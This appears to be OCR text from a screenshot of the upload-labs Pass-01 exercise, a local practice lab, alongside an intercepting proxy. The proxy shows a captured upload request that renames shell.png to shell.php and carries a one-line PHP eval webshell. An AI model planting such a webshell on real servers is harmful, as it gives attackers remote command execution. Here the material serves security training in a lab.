 ad-labs
localhost/upload/upload/shell
localhost/upload/upload/shell
localhost/upload/Pass-01/index.php
是不受支持的命令行标记：--ignore-certificate-errors。稳定性和安全性会有所下降。
pLoad-labs
显示源码
查看提示
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 shell.png
上传
1
Copyright @ by c0ny1
CPU:1%
高危/严重(无新增)
localhost:48863
未配置公网反连
配
网站树视角
系统代理
免配置启动
过滤 / 替换流量
HT
劫持响应:
手动劫持
自动
TTP 请求
1 POST /upload/Pass-01/index.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0
Safari/537.36
4 Content-Length: 319
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: identity
7 Accept-Language: zh-CN,zh;q=0.9
8 Cache-Control: max-age=0
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryvwQnfXAgCFEcAyTh
10 Cookie: PHPSESSID=q55msvidilrh5ln114mju6a0h0
11 Origin: http://localhost
12 Referer: http://localhost/upload/Pass-01/index.php
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Upgrade-Insecure-Requests: 1
18 sec-ch-ua: "Chromium";v="112", "Google Chrome";v="112", "Not:A-Brand";v="99"
19 sec-ch-ua-mobile: ?0
20 sec-ch-ua-platform: "Windows"
21
22 ------WebKitFormBoundaryvwQnfXAgCFEcAyTh
23 Content-Disposition: form-data; name="upload_file"; filename="shell.php"
24 Content-Type: image/png
2
25
26 <?php @eval($_POST['shell']);?>
27 ------WebKitFormBoundaryvwQnfXAgCFEcAyTh
28 Content-Disposition: form-data; name="submit"
29
30 上传
31 ------WebKitFormBoundaryvwQnfXAgCFEcAyTh--
32